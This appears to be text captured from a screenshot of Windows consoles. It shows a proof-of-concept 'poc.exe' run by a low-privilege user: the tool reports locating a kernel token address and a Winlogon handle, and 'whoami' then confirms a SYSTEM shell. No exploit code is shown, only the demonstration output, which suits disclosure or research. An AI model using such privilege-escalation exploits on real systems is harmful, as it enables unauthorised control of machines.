 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.22000.318]
(c) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
C:\Users\low_test>cd Desktop
C:\Users\low_test\Desktop>poc.exe
Found object!
hToken: bc, kTokenAddr: FFFFC984B4D05220
Found target offset value: 0x5a0
Target address = 0x1d9bbb805a0
Got Winlogon handle: 0x19b1c
Enjoy your new SYSTEM process
C:\Users\low_test\Desktop>
C:\Users\low_test\Desktop>
Администратор: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.22000.318]
(c) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
C:\Users\low_test\Desktop>whoami /all
Сведения о пользователе
----------------
Пользователь         SID
==================== ========
nt authority\система S-1-5-18
Сведения о группах
-----------------